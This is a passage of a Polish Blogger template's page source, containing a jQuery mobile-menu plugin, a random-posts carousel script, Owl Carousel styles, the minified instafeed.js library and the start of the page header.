                    $wrap.addClass(prefix+'_row');
                } else
                    $(nodes).wrapAll('<span class="'+prefix+'_parent-link '+prefix+'_row"/>').parent();

                if (!settings.showChildren) {
                    item.addClass(prefix+'_collapsed');
                } else {
                    item.addClass(prefix+'_open');
                }

                item.addClass(prefix+'_parent');

                // create parent arrow. wrap with link if parent links and separating
                var arrowElement = $('<span class="'+prefix+'_arrow">'+(settings.showChildren?settings.openedSymbol:settings.closedSymbol)+'</span>');

                if (settings.allowParentLinks && !settings.nestedParentLinks && containsAnchor)
                    arrowElement = arrowElement.wrap(wrapElement).parent();

                //append arrow
                $(nodes).last().after(arrowElement);


            } else if ( item.children().length === 0) {
                 item.addClass(prefix+'_txtnode');
            }

            // accessibility for links
            item.children('a').attr('role', 'menuitem').click(function(event){
                //Ensure that it's not a parent
                if (settings.closeOnClick && !$(event.target).parent().closest('li').hasClass(prefix+'_parent')) {
                        //Emulate menu close if set
                        $($this.btn).click();
                    }
            });

            //also close on click if parent links are set
            if (settings.closeOnClick && settings.allowParentLinks) {
                item.children('a').children('a').click(function (event) {
                    //Emulate menu close
                    $($this.btn).click();
                });

                item.find('.'+prefix+'_parent-link a:not(.'+prefix+'_item)').click(function(event){
                    //Emulate menu close
                        $($this.btn).click();
                });
            }
        });

        // structure is in place, now hide appropriate items
        $(items).each(function () {
            var data = $(this).data('menu');
            if (!settings.showChildren){
                $this._visibilityToggle(data.children, null, false, null, true);
            }
        });

        // finally toggle entire menu
        $this._visibilityToggle($this.mobileNav, null, false, 'init', true);

        // accessibility for menu button
        $this.mobileNav.attr('role','menu');

        // outline prevention when using mouse
        $(document).mousedown(function(){
            $this._outlines(false);
        });

        $(document).keyup(function(){
            $this._outlines(true);
        });

        // menu button click
        $($this.btn).click(function (e) {
            e.preventDefault();
            $this._menuToggle();
        });

        // click on menu parent
        $this.mobileNav.on('click', '.' + prefix + '_item', function (e) {
            e.preventDefault();
            $this._itemClick($(this));
        });

        // check for keyboard events on menu button and menu parents
        $($this.btn).keydown(function (e) {
            var ev = e || event;

            switch(ev.keyCode) {
                case Keyboard.ENTER:
                case Keyboard.SPACE:
                case Keyboard.DOWN:
                    e.preventDefault();
                    if (ev.keyCode !== Keyboard.DOWN || !$($this.btn).hasClass(prefix+'_open')){
                        $this._menuToggle();
                    }
                    
                    $($this.btn).next().find('[role="menuitem"]').first().focus();
                    break;
            }

            
        });

        $this.mobileNav.on('keydown', '.'+prefix+'_item', function(e) {
            var ev = e || event;

            switch(ev.keyCode) {
                case Keyboard.ENTER:
                    e.preventDefault();
                    $this._itemClick($(e.target));
                    break;
                case Keyboard.RIGHT:
                    e.preventDefault();
                    if ($(e.target).parent().hasClass(prefix+'_collapsed')) {
                        $this._itemClick($(e.target));
                    }
                    $(e.target).next().find('[role="menuitem"]').first().focus();
                    break;
            }
        });

        $this.mobileNav.on('keydown', '[role="menuitem"]', function(e) {
            var ev = e || event;

            switch(ev.keyCode){
                case Keyboard.DOWN:
                    e.preventDefault();
                    var allItems = $(e.target).parent().parent().children().children('[role="menuitem"]:visible');
                    var idx = allItems.index( e.target );
                    var nextIdx = idx + 1;
                    if (allItems.length <= nextIdx) {
                        nextIdx = 0;
                    }
                    var next = allItems.eq( nextIdx );
                    next.focus();
                break;
                case Keyboard.UP:
                    e.preventDefault();
                    var allItems = $(e.target).parent().parent().children().children('[role="menuitem"]:visible');
                    var idx = allItems.index( e.target );
                    var next = allItems.eq( idx - 1 );
                    next.focus();
                break;
                case Keyboard.LEFT:
                    e.preventDefault();
                    if ($(e.target).parent().parent().parent().hasClass(prefix+'_open')) {
                        var parent = $(e.target).parent().parent().prev();
                        parent.focus();
                        $this._itemClick(parent);
                    } else if ($(e.target).parent().parent().hasClass(prefix+'_nav')){
                        $this._menuToggle();
                        $($this.btn).focus();
                    }
                    break;
                case Keyboard.ESCAPE:
                    e.preventDefault();
                    $this._menuToggle();
                    $($this.btn).focus();
                    break;    
            }
        });

        // allow links clickable within parent tags if set
        if (settings.allowParentLinks && settings.nestedParentLinks) {
            $('.'+prefix+'_item a').click(function(e){
                    e.stopImmediatePropagation();
            });
        }
    };

    //toggle menu
    Plugin.prototype._menuToggle = function (el) {
        var $this = this;
        var btn = $this.btn;
        var mobileNav = $this.mobileNav;

        if (btn.hasClass(prefix+'_collapsed')) {
            btn.removeClass(prefix+'_collapsed');
            btn.addClass(prefix+'_open');
        } else {
            btn.removeClass(prefix+'_open');
            btn.addClass(prefix+'_collapsed');
        }
        btn.addClass(prefix+'_animating');
        $this._visibilityToggle(mobileNav, btn.parent(), true, btn);
    };

    // toggle clicked items
    Plugin.prototype._itemClick = function (el) {
        var $this = this;
        var settings = $this.settings;
        var data = el.data('menu');
        if (!data) {
            data = {};
            data.arrow = el.children('.'+prefix+'_arrow');
            data.ul = el.next('ul');
            data.parent = el.parent();
            //Separated parent link structure
            if (data.parent.hasClass(prefix+'_parent-link')) {
                data.parent = el.parent().parent();
                data.ul = el.parent().next('ul');
            }
            el.data('menu', data);
        }
        if (data.parent.hasClass(prefix+'_collapsed')) {
            data.arrow.html(settings.openedSymbol);
            data.parent.removeClass(prefix+'_collapsed');
            data.parent.addClass(prefix+'_open');
            data.parent.addClass(prefix+'_animating');
            $this._visibilityToggle(data.ul, data.parent, true, el);
        } else {
            data.arrow.html(settings.closedSymbol);
            data.parent.addClass(prefix+'_collapsed');
            data.parent.removeClass(prefix+'_open');
            data.parent.addClass(prefix+'_animating');
            $this._visibilityToggle(data.ul, data.parent, true, el);
        }
    };

    // toggle actual visibility and accessibility tags
    Plugin.prototype._visibilityToggle = function(el, parent, animate, trigger, init) {
        var $this = this;
        var settings = $this.settings;
        var items = $this._getActionItems(el);
        var duration = 0;
        if (animate) {
            duration = settings.duration;
        }
        
        function afterOpen(trigger, parent) {
            $(trigger).removeClass(prefix+'_animating');
            $(parent).removeClass(prefix+'_animating');

            //Fire afterOpen callback
            if (!init) {
                settings.afterOpen(trigger);
            }
        }
        
        function afterClose(trigger, parent) {
            el.attr('aria-hidden','true');
            items.attr('tabindex', '-1');
            $this._setVisAttr(el, true);
            el.hide(); //jQuery 1.7 bug fix

            $(trigger).removeClass(prefix+'_animating');
            $(parent).removeClass(prefix+'_animating');

            //Fire init or afterClose callback
            if (!init){
                settings.afterClose(trigger);
            } else if (trigger == 'init'){
                settings.init();
            }
        }

        if (el.hasClass(prefix+'_hidden')) {
            el.removeClass(prefix+'_hidden');
             //Fire beforeOpen callback
            if (!init) {
                settings.beforeOpen(trigger);
            }
            if (settings.animations === 'jquery') {
                el.stop(true,true).slideDown(duration, settings.easingOpen, function(){
                    afterOpen(trigger, parent);
                });
            } else if(settings.animations === 'velocity') {
                el.velocity("finish").velocity("slideDown", {
                    duration: duration,
                    easing: settings.easingOpen,
                    complete: function() {
                        afterOpen(trigger, parent);
                    }
                });
            }
            el.attr('aria-hidden','false');
            items.attr('tabindex', '0');
            $this._setVisAttr(el, false);
        } else {
            el.addClass(prefix+'_hidden');

            //Fire init or beforeClose callback
            if (!init){
                settings.beforeClose(trigger);
            }

            if (settings.animations === 'jquery') {
                el.stop(true,true).slideUp(duration, this.settings.easingClose, function() {
                    afterClose(trigger, parent)
                });
            } else if (settings.animations === 'velocity') {
                
                el.velocity("finish").velocity("slideUp", {
                    duration: duration,
                    easing: settings.easingClose,
                    complete: function() {
                        afterClose(trigger, parent);
                    }
                });
            }
        }
    };

    // set attributes of element and children based on visibility
    Plugin.prototype._setVisAttr = function(el, hidden) {
        var $this = this;

        // select all parents that aren't hidden
        var nonHidden = el.children('li').children('ul').not('.'+prefix+'_hidden');

        // iterate over all items setting appropriate tags
        if (!hidden) {
            nonHidden.each(function(){
                var ul = $(this);
                ul.attr('aria-hidden','false');
                var items = $this._getActionItems(ul);
                items.attr('tabindex', '0');
                $this._setVisAttr(ul, hidden);
            });
        } else {
            nonHidden.each(function(){
                var ul = $(this);
                ul.attr('aria-hidden','true');
                var items = $this._getActionItems(ul);
                items.attr('tabindex', '-1');
                $this._setVisAttr(ul, hidden);
            });
        }
    };

    // get all 1st level items that are clickable
    Plugin.prototype._getActionItems = function(el) {
        var data = el.data("menu");
        if (!data) {
            data = {};
            var items = el.children('li');
            var anchors = items.find('a');
            data.links = anchors.add(items.find('.'+prefix+'_item'));
            el.data('menu', data);
        }
        return data.links;
    };

    Plugin.prototype._outlines = function(state) {
        if (!state) {
            $('.'+prefix+'_item, .'+prefix+'_btn').css('outline','none');
        } else {
            $('.'+prefix+'_item, .'+prefix+'_btn').css('outline','');
        }
    };

    Plugin.prototype.toggle = function(){
        var $this = this;
        $this._menuToggle();
    };

    Plugin.prototype.open = function(){
        var $this = this;
        if ($this.btn.hasClass(prefix+'_collapsed')) {
            $this._menuToggle();
        }
    };

    Plugin.prototype.close = function(){
        var $this = this;
        if ($this.btn.hasClass(prefix+'_open')) {
            $this._menuToggle();
        }
    };

    $.fn[mobileMenu] = function ( options ) {
        var args = arguments;

        // Is the first parameter an object (options), or was omitted, instantiate a new instance
        if (options === undefined || typeof options === 'object') {
            return this.each(function () {

                // Only allow the plugin to be instantiated once due to methods
                if (!$.data(this, 'plugin_' + mobileMenu)) {

                    // if it has no instance, create a new one, pass options to our plugin constructor,
                    // and store the plugin instance in the elements jQuery data object.
                    $.data(this, 'plugin_' + mobileMenu, new Plugin( this, options ));
                }
            });

        // If is a string and doesn't start with an underscore or 'init' function, treat this as a call to a public method.
        } else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {

            // Cache the method call to make it possible to return a value
            var returns;

            this.each(function () {
                var instance = $.data(this, 'plugin_' + mobileMenu);

                // Tests that there's already a plugin-instance and checks that the requested public method exists
                if (instance instanceof Plugin && typeof instance[options] === 'function') {

                    // Call the method of our plugin instance, and pass it the supplied arguments.
                    returns = instance[options].apply( instance, Array.prototype.slice.call( args, 1 ) );
                }
            });

            // If the earlier cached method gives a value back return the value, otherwise return this to preserve chainability.
            return returns !== undefined ? returns : this;
        }
    };
}(jQuery, document, window));
//]]>
</script>
<script style='text/javascript'>
//<![CDATA[
function randomposts(json){document.write('<ul id="owl-demo" class="owl-carousel">');for(var i=0;i<numposts;i++)
{var entry=json.feed.entry[i];var posttitle=entry.title.$t;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}if("content"in entry)
{var postcontent=entry.content.$t}s=postcontent;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{var thumb=entry.media$thumbnail.url;}else{thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgR1FzglZgIpvs_N0YP1Hx101QAWUFv-NSHGwjJkwPx2jOH6WqQak5VIj3SsgHhKj0hP_BmCPpcqikzQG1tBruSNFe0r8QnNs803kJwn_PbEm-TwNJ0-gVh4-p-rSP31hKxlzHOca2sxz33/s1600/bezdjecia.png";}
var recentlabel ='';for (var e=0;e < json.feed.entry[i].category.length;e++){recentlabel =recentlabel + '<a href="/search/label/'+json.feed.entry[i].category[e].term+'?max-results=6">'+json.feed.entry[i].category[e].term+'</a> ';}
document.write('<li class="random_body"><a href="'+posturl+'">');
document.write('<div class="image-th"><img class="featuredthumb" src="'+thumb.replace("/s72-c/","/s1200/")+'" /></div>');
document.write('<div id="rbody">');document.write('<div id="rbody_center">');
if (displaylabel == true){document.write('<div class="recentlabel">'+recentlabel+'</div><div class="borrder"></div>');}
document.write('<span class="random-text owl-title-in"><a href="'+posturl+'"><div class="f-title">');document.write(posttitle+'</div></a>');var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");if(displaysummary==true){if(postcontent.length<numb){document.write(postcontent);document.write('</span>')}else{postcontent=postcontent.substring(0,numb);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'');document.write('</span>')}}
if(displaymore==true){document.write('<div style="clear: both;"/><div class="rmore"><a class="jl" href="'+posturl+'" class="url" target ="_top"><span>Przeczytaj post</span></a></div>');}
document.write('</div>');document.write('</div>');}document.write('</a></li>');document.write('</ul>')}
//]]>
</script>
<style id='owl-carousel'>
/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */
/**
 * Owl Carousel v2.1.0
 * Copyright 2013-2016 David Deutsch
 * Licensed under MIT (https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE)
 */
/*
 *  Owl Carousel - Core
 */
.owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled {display:inline!important;}
 .owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1; }
  .owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y; }
  .owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0; }
  .owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    /* fix for flashing background */
    -webkit-transform: translate3d(0px, 0px, 0px); }
  .owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none; }
  .owl-carousel .owl-item img {
    display: block!important;
    width: 100%;
    -webkit-transform-style: preserve-3d; }

  .owl-carousel .owl-nav.disabled,
  .owl-carousel .owl-dots.disabled {
    display: none; }
  .owl-carousel .owl-nav .owl-prev,
  .owl-carousel .owl-nav .owl-next,
  .owl-carousel .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
 .owl-carousel .owl-nav .owl-prev,
  .owl-carousel .owl-nav .owl-next {
    display:block!important;}
  .owl-carousel.owl-loaded {
    display: block; }
  .owl-carousel.owl-loading {
    opacity: 0;
    display: block; }
  .owl-carousel.owl-hidden {
    opacity: 0; }
  .owl-carousel.owl-refresh .owl-item {
    display: none; }
  .owl-carousel.owl-drag .owl-item {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .owl-carousel.owl-grab {
    cursor: move;
    cursor: grab; }
  .owl-carousel.owl-rtl {
    direction: rtl; }
  .owl-carousel.owl-rtl .owl-item {
    float: right; }

/* No Js */
.no-js .owl-carousel {
  display: block; }

/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
          animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
  z-index: 0; }

.owl-carousel .owl-animated-out {
  z-index: 1; }

.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
          animation-name: fadeOut; }

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  transition: height 500ms ease-in-out; }

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease; }

.owl-carousel .owl-item img.owl-lazy {
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d; }

/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000; }

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: -webkit-transform 100ms ease;
  transition: transform 100ms ease; }

.owl-carousel .owl-video-play-icon:hover {
  -webkit-transform: scale(1.3, 1.3);
      -ms-transform: scale(1.3, 1.3);
          transform: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none; }

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease; }

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%; }
</style>
<!-- == The MIT License (MIT) Copyright (c) 2015 Michał Sajnóg Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions: The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software. -->
<script>
    //<![CDATA[

/* instafeed.js | v2.0.0-rc3 | https://github.com/stevenschobert/instafeed.js | License: MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).Instafeed=t()}(this,function(){"use strict";function e(e,t){if(!e)throw new Error(t)}function t(t){e(!t||"object"==typeof t,"options must be an object, got "+t+" ("+typeof t+")");var o={accessToken:null,accessTokenTimeout:1e4,after:null,apiTimeout:1e4,apiLimit:null,before:null,debug:!1,error:null,filter:null,limit:null,mock:!1,render:null,sort:null,success:null,target:"instafeed",template:'<li><a href="{{link}}" target="_blank" style="background-size:cover;background-repeat:no-repeat;background-position:center;background-image:url({{image}});display:block;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq5T3ZsCkN19_ZND0wCyowquRyfu4HEpl_vb-pPh9NE_fXFjlIzdVJjUZEdGE1unnj-JpXD3PTAk-7dFF4H28dZi253IM4t0U9y6aW5Ap0VGJNqwgLLtT6PAXSUaDHOaRGnKD2Be3h2cE/s1600/rect3781.png"" /><div class="ins"></div></a></li>',templateBoundaries:["{{","}}"],transform:null};if(t)for(var n in o)"undefined"!=typeof t[n]&&(o[n]=t[n]);e("string"==typeof o.target||"object"==typeof o.target,"target must be a string or DOM node, got "+o.target+" ("+typeof o.target+")"),e("string"==typeof o.accessToken||"function"==typeof o.accessToken,"accessToken must be a string or function, got "+o.accessToken+" ("+typeof o.accessToken+")"),e("number"==typeof o.accessTokenTimeout,"accessTokenTimeout must be a number, got "+o.accessTokenTimeout+" ("+typeof o.accessTokenTimeout+")"),e("number"==typeof o.apiTimeout,"apiTimeout must be a number, got "+o.apiTimeout+" ("+typeof o.apiTimeout+")"),e("boolean"==typeof o.debug,"debug must be true or false, got "+o.debug+" ("+typeof o.debug+")"),e("boolean"==typeof o.mock,"mock must be true or false, got "+o.mock+" ("+typeof o.mock+")"),e("object"==typeof o.templateBoundaries&&2===o.templateBoundaries.length&&"string"==typeof o.templateBoundaries[0]&&"string"==typeof o.templateBoundaries[1],"templateBoundaries must be an array of 2 strings, got "+o.templateBoundaries+" ("+typeof o.templateBoundaries+")"),e(!o.template||"string"==typeof o.template,"template must null or string, got "+o.template+" ("+typeof o.template+")"),e(!o.error||"function"==typeof o.error,"error must be null or function, got "+o.error+" ("+typeof o.error+")"),e(!o.before||"function"==typeof o.before,"before must be null or function, got "+o.before+" ("+typeof o.before+")"),e(!o.after||"function"==typeof o.after,"after must be null or function, got "+o.after+" ("+typeof o.after+")"),e(!o.success||"function"==typeof o.success,"success must be null or function, got "+o.success+" ("+typeof o.success+")"),e(!o.filter||"function"==typeof o.filter,"filter must be null or function, got "+o.filter+" ("+typeof o.filter+")"),e(!o.transform||"function"==typeof o.transform,"transform must be null or function, got "+o.transform+" ("+typeof o.transform+")"),e(!o.sort||"function"==typeof o.sort,"sort must be null or function, got "+o.sort+" ("+typeof o.sort+")"),e(!o.render||"function"==typeof o.render,"render must be null or function, got "+o.render+" ("+typeof o.render+")"),e(!o.limit||"number"==typeof o.limit,"limit must be null or number, got "+o.limit+" ("+typeof o.limit+")"),e(!o.apiLimit||"number"==typeof o.apiLimit,"apiLimit must null or number, got "+o.apiLimit+" ("+typeof o.apiLimit+")"),this._state={running:!1,node:null,token:null,paging:null,pool:[]},this._options=o}return t.prototype.run=function(){var e=this;return this._debug("run","options",this._options),this._debug("run","state",this._state),this._state.running?(this._debug("run","already running, skipping"),!1):(this._start(),this._debug("run","getting dom node"),"string"==typeof this._options.target?this._state.node=document.getElementById(this._options.target):this._state.node=this._options.target,this._state.node?(this._debug("run","got dom node",this._state.node),this._debug("run","getting access token"),this._getAccessToken(function(t,o){if(t)return e._debug("onTokenReceived","error",t),void e._fail(new Error("error getting access token: "+t.message));e._debug("onTokenReceived","got token",o),e._state.token=o,e._showNext(function(t){if(t)return e._debug("onNextShown","error",t),void e._fail(t);e._finish()})}),!0):(this._fail(new Error("no element found with ID "+this._options.target)),!1))},t.prototype.hasNext=function(){var e=this._state.paging,t=this._state.pool;return this._debug("hasNext","paging",e),this._debug("hasNext","pool",t.length,t),t.length>0||e&&"string"==typeof e.next},t.prototype.next=function(){var e=this;return e.hasNext()?e._state.running?(e._debug("next","already running, skipping"),!1):(e._start(),void e._showNext(function(t){if(t)return e._debug("onNextShown","error",t),void e._fail(t);e._finish()})):(e._debug("next","hasNext is false, skipping"),!1)},t.prototype._showNext=function(e){var t=this,o=null,n=null,i="number"==typeof this._options.limit;if(t._debug("showNext","pool",t._state.pool.length,t._state.pool),t._state.pool.length>0){if(n=i?t._state.pool.splice(0,t._options.limit):t._state.pool.splice(0),t._debug("showNext","items from pool",n.length,n),t._debug("showNext","updated pool",t._state.pool.length,t._state.pool),t._options.mock)t._debug("showNext","mock enabled, skipping render");else try{t._renderData(n)}catch(s){return void e(s)}e(null)}else t._state.paging&&"string"==typeof t._state.paging.next?o=t._state.paging.next:(o="https://graph.instagram.com/me/media?fields=caption,id,media_type,media_url,permalink,thumbnail_url,timestamp,username&access_token="+t._state.token,t._options.apiLimit||"number"!=typeof t._options.limit?"number"==typeof t._options.apiLimit&&(t._debug("showNext","apiLimit set, overriding limit",t._options.apiLimit,t._options.limit),o=o+"&limit="+t._options.apiLimit):(t._debug("showNext","no apiLimit set, falling back to limit",t._options.apiLimit,t._options.limit),o=o+"&limit="+t._options.limit)),t._debug("showNext","making request",o),t._makeApiRequest(o,function(o,n){var i=null;if(o)return t._debug("onResponseReceived","error",o),void e(new Error("api request error: "+o.message));t._debug("onResponseReceived","data",n),t._success(n),t._debug("onResponseReceived","setting paging",n.paging),t._state.paging=n.paging;try{if(i=t._processData(n),t._debug("onResponseReceived","processed data",i),i.unused&&i.unused.length>0){t._debug("onResponseReceived","saving unused to pool",i.unused.length,i.unused);for(var r=0;r<i.unused.length;r++)t._state.pool.push(i.unused[r])}}catch(a){return void e(a)}if(t._options.mock)t._debug("onResponseReceived","mock enabled, skipping append");else try{t._renderData(i.items)}catch(s){return void e(s)}e(null)})},t.prototype._processData=function(e){var t="function"==typeof this._options.transform,o="function"==typeof this._options.filter,n="function"==typeof this._options.sort,i="number"==typeof this._options.limit,s=[],r=null,a=null,u=null,l=null,p=null;if(this._debug("processData","hasFilter",o,"hasTransform",t,"hasSort",n,"hasLimit",i),"object"!=typeof e||"object"!=typeof e.data||e.data.length<=0)return null;for(var c=0;c<e.data.length;c++){if(a=this._getItemData(e.data[c]),t)try{u=this._options.transform(a),this._debug("processData","transformed item",a,u)}catch(f){throw this._debug("processData","error calling transform",f),new Error("error in transform: "+f.message)}else u=a;if(o){try{l=this._options.filter(u),this._debug("processData","filter item result",u,l)}catch(f){throw this._debug("processData","error calling filter",f),new Error("error in filter: "+f.message)}l&&s.push(u)}else s.push(u)}if(n)try{s.sort(this._options.sort)}catch(f){throw this._debug("processData","error calling sort",f),new Error("error in sort: "+f.message)}return i&&(r=s.length-this._options.limit,this._debug("processData","checking limit",s.length,this._options.limit,r),r>0&&(p=s.slice(s.length-r),this._debug("processData","unusedItems",p.length,p),s.splice(s.length-r,r))),{items:s,unused:p}},t.prototype._extractTags=function(e){var t=/#([^\s]+)/gi,o=/[~`!@#$%^&*\(\)\-\+={}\[\]:;"'<>\?,\./|\\\s]+/i,n=[],i=null;if("string"==typeof e)for(;null!==(i=t.exec(e));)!1===o.test(i[1])&&n.push(i[1]);return n},t.prototype._getItemData=function(e){var t=null,o=null;switch(e.media_type){case"IMAGE":t="image",o=e.media_url;break;case"VIDEO":t="video",o=e.thumbnail_url;break;case"CAROUSEL_ALBUM":t="album",o=e.media_url}return{caption:e.caption,tags:this._extractTags(e.caption),id:e.id,image:o,link:e.permalink,model:e,timestamp:e.timestamp,type:t,username:e.username}},t.prototype._renderData=function(e){var t="string"==typeof this._options.template,o="function"==typeof this._options.render,n=null,i=null,s=null,r="";if(this._debug("renderData","hasTemplate",t,"hasRender",o),!("object"!=typeof e||e.length<=0)){for(var a=0;a<e.length;a++){if(n=e[a],o)try{i=this._options.render(n,this._options),this._debug("renderData","custom render result",n,i)}catch(u){throw this._debug("renderData","error calling render",u),new Error("error in render: "+u.message)}else t&&(i=this._basicRender(n));i?r+=i:this._debug("renderData","render item did not return any content",n)}for(this._debug("renderData","html content",r),(s=document.createElement("div")).innerHTML=r,this._debug("renderData","container",s,s.childNodes.length,s.childNodes);s.childNodes.length>0;)this._debug("renderData","appending child",s.childNodes[0]),this._state.node.appendChild(s.childNodes[0])}},t.prototype._basicRender=function(e){for(var t=new RegExp(this._options.templateBoundaries[0]+"([\\s\\w.]+)"+this._options.templateBoundaries[1],"gm"),o=this._options.template,n=null,i="",s=0,r=null,a=null;null!==(n=t.exec(o));)r=n[1],i+=o.slice(s,n.index),(a=this._valueForKeyPath(r,e))&&(i+=a.toString()),s=t.lastIndex;return s<o.length&&(i+=o.slice(s,o.length)),i},t.prototype._valueForKeyPath=function(e,t){for(var o=/([\w]+)/gm,n=null,i=t;null!==(n=o.exec(e));){if("object"!=typeof i)return null;i=i[n[1]]}return i},t.prototype._fail=function(e){!this._runHook("error",e)&&console&&"function"==typeof console.error&&console.error(e),this._state.running=!1},t.prototype._start=function(){this._state.running=!0,this._runHook("before")},t.prototype._finish=function(){this._runHook("after"),this._state.running=!1},t.prototype._success=function(e){this._runHook("success",e),this._state.running=!1},t.prototype._makeApiRequest=function(e,t){var o=!1,n=this,i=null,s=function(e,n){o||(o=!0,t(e,n))};(i=new XMLHttpRequest).ontimeout=function(){s(new Error("api request timed out"))},i.onerror=function(){s(new Error("api connection error"))},i.onload=function(e){var t=i.getResponseHeader("Content-Type"),o=null;if(n._debug("apiRequestOnLoad","loaded",e),n._debug("apiRequestOnLoad","response status",i.status),n._debug("apiRequestOnLoad","response content type",t),t.indexOf("application/json")>=0)try{o=JSON.parse(i.responseText)}catch(r){return n._debug("apiRequestOnLoad","json parsing error",r,i.responseText),void s(new Error("error parsing response json"))}200===i.status?s(null,o):o&&o.error?s(new Error(o.error.code+" "+o.error.message)):s(new Error("status code "+i.status))},i.open("GET",e,!0),i.timeout=this._options.apiTimeout,i.send()},t.prototype._getAccessToken=function(e){var t=!1,o=this,n=null,i=function(o,i){t||(t=!0,clearTimeout(n),e(o,i))};if("function"==typeof this._options.accessToken){this._debug("getAccessToken","calling accessToken as function"),n=setTimeout(function(){o._debug("getAccessToken","timeout check",t),i(new Error("accessToken timed out"),null)},this._options.accessTokenTimeout);try{this._options.accessToken(function(e,n){o._debug("getAccessToken","received accessToken callback",t,e,n),i(e,n)})}catch(s){this._debug("getAccessToken","error invoking the accessToken as function",s),i(s,null)}}else this._debug("getAccessToken","treating accessToken as static",typeof this._options.accessToken),i(null,this._options.accessToken)},t.prototype._debug=function(){var e=null;this._options.debug&&console&&"function"==typeof console.log&&((e=[].slice.call(arguments))[0]="[Instafeed] ["+e[0]+"]",console.log.apply(null,e))},t.prototype._runHook=function(e,t){var o=!1;if("function"==typeof this._options[e])try{this._options[e](t),o=!0}catch(n){this._debug("runHook","error calling hook",e,n)}return o},t});
//# sourceMappingURL=instafeed.min.map
  //]]>
  
  </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6352385227825838011&amp;zx=17861df8-6038-468f-adef-6db22f3bf2b3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6352385227825838011&amp;zx=17861df8-6038-468f-adef-6db22f3bf2b3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7565375738665593 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='all-blog fade-in'>
<div id='calastrona'>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script>
<div class='bb-header'>
<div class='b-header' id='b-header'>
<div class='act' id='pkmenu-search'>
<form action='/search' id='searchbox' method='get'>
<input name='q' placeholder='czego szukasz?' size='15' type='text'/>
</form>
</div>
<div class='act' id='pkmenu-search2'>
<form action='/search' id='searchbox2' method='get'>
<input name='q' placeholder='czego szukasz?' size='15' type='text'/>
</form>
</div>
<div id='Header-big'>
<div class='menutop' id='menutop1'>
<div class='main section' id='menutop-2' name='MENU'><div class='widget HTML' data-version='2' id='HTML522'>
<h3 class='title'>
Rozwijane menu
</h3>
<div class='widget-content'>
<div class='topmenu'>
 <nav id='menu'>

     <ul id="mmenu">
  
  
